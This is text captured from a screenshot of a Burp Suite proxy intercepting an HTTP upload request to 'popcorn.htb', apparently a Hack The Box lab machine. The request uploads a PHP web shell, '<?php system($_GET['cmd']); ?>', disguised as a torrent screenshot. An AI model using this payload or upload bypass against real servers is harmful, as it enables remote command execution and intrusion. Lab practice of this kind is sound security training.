 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://popcorn.htb:80 [10.10.10.6]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=dd6b51b5ca8d63b797c5a8a6f9bd281d726d4811 HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------334045048021799022881467533552
8 Content-Length: 387
9 Origin: http://popcorn.htb
10 Connection: close
11 Referer: http://popcorn.htb/torrent/edit.php?mode=edit&id=dd6b51b5ca8d63b797c5a8a6f9bd281d726d4811
12 Cookie: /torrent/=; /torrent/login.php=; /torrent/torrents.php=; /torrent/index.php=; saveit_0=5; saveit_1=0; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=50bc6e8dac5967cd615aea25e4f48030
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------334045048021799022881467533552
16 Content-Disposition: form-data; name="file"; filename="lfi.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------334045048021799022881467533552
22 Content-Disposition: form-data; name="submit"
23
24 Submit Screenshot
25 -----------------------------334045048021799022881467533552--
26